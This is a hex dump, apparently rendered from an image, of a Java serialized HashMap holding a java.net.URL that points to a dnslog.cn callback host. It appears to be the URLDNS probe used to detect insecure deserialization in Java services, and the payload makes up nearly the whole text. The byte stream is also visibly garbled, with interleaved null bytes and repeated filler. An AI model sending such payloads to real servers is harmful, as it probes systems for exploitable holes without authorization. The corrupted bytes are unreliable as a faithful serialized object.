 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ANSI ASCII
00000000 FF FE 08 E1 00 00 05 00 73 00 72 00 00 00 11 00 6A 00 61 00 76 00 61 00 2E 00 75 00 74 00 69 00 ÿþ á s r j a v a . u t i
00000020 6C 00 2E 00 48 00 61 00 73 00 68 00 4D 00 61 00 70 00 05 00 07 00 F9 8B 3F 00 60 00 3F 00 00 00 l . H a s h M a p ù‹? ` ?
00000040 02 00 46 00 00 00 0D 00 0A 00 6C 00 6F 00 61 00 64 00 46 00 61 00 63 00 74 00 6F 00 72 00 49 00 F l o a d F a c t o r I
00000060 00 00 09 00 74 00 68 00 72 00 65 00 73 00 68 00 6F 00 6C 00 64 00 78 00 70 00 3F 00 40 00 00 00 t h r e s h o l d x p ? @
00000080 00 00 00 00 00 00 00 00 0C 00 77 00 08 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 01 00 73 00 w s
000000A0 72 00 00 00 0C 00 6A 00 61 00 76 00 61 00 2E 00 6E 00 65 00 74 00 2E 00 55 00 52 00 4C 00 3F 00 r j a v a . n e t . U R L ?
000000C0 37 00 36 00 1A 00 EF E3 72 00 03 00 00 00 07 00 49 00 00 00 08 00 68 00 61 00 73 00 68 00 43 00 7 6 ïãr I h a s h C
000000E0 6F 00 64 00 65 00 49 00 00 00 04 00 70 00 6F 00 72 00 74 00 4C 00 00 00 09 00 61 00 75 00 74 00 o d e I p o r t L a u t
00000100 68 00 6F 00 72 00 69 00 74 00 79 00 74 00 00 00 12 00 4C 00 6A 00 61 00 76 00 61 00 2F 00 6C 00 h o r i t y t L j a v a / l
00000120 61 00 6E 00 67 00 2F 00 53 00 74 00 72 00 69 00 6E 00 67 00 3B 00 4C 00 00 00 04 00 66 00 69 00 a n g / S t r i n g ; L f i
00000140 6C 00 65 00 71 00 00 00 7E 00 00 00 03 00 4C 00 00 00 04 00 68 00 6F 00 73 00 74 00 71 00 00 00 l e q ~ L h o s t q
00000160 7E 00 00 00 03 00 4C 00 00 00 08 00 70 00 72 00 6F 00 74 00 6F 00 63 00 6F 00 6C 00 71 00 00 00 ~ L p r o t o c o l q
00000180 7E 00 00 00 03 00 4C 00 00 00 03 00 72 00 65 00 66 00 71 00 00 00 7E 00 00 00 03 00 78 00 70 00 ~ L r e f q ~ x p
000001A0 F5 F8 F5 F8 F5 F8 F5 F8 F5 F8 F5 F8 F5 F8 F5 F8 74 00 00 00 10 00 34 00 6A 00 6A 00 32 00 36 00 õøõøõøõøõøõøõøõøt 4 j j 2 6
000001C0 71 00 2E 00 64 00 6E 00 73 00 6C 00 6F 00 67 00 2E 00 63 00 6E 00 74 00 00 00 00 00 71 00 00 00 q . d n s l o g . c n t q
000001E0 7E 00 00 00 05 00 74 00 00 00 04 00 68 00 74 00 74 00 70 00 70 00 78 00 74 00 00 00 17 00 68 00 ~ t h t t p p x t h
00000200 74 00 74 00 70 00 3A 00 2F 00 2F 00 34 00 6A 00 6A 00 32 00 36 00 71 00 2E 00 64 00 6E 00 73 00 t t p : / / 4 j j 2 6 q . d n s
00000220 6C 00 6F 00 67 00 2E 00 63 00 6E 00 78 00 0D 00 0A 00 l o g . c n x